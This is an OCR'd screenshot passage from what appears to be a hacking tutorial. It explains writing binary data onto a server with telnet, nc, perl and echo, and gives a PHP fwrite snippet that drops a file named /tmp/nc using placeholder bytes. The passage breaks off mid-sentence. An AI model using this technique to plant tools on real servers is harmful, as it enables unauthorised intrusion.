
Now you can connect to the server and 
create a connection with telnet, nc, 
write

binary with perl -e ' print 
"\x41\x42\x43\x44"', echo -en 
'\x41\x42\x43\x44', ...

If direct shell access isn't possible 
you can use phpcode to create your own

binary with php fwrite:

---

<?php $File = "/tmp/nc";

$Handle = fopen($File, 'w');

$Data = "\x41\x42\x43\x44";

fwrite($Handle, $Data);

fclose($Handle); ?>

---

Now use 
